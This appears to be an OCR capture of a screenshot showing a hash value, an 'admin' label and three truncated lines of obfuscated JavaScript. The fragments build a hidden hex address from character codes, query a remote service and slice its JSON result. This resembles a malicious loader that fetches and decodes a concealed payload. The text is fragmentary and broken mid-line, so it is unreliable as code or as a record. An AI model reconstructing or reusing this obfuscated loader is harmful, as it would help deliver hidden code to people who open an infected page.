
admin
📄 Hash Value:
d9c34328a67153109bbd8718adac3d7f
📆 Update: 2026-06-06
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin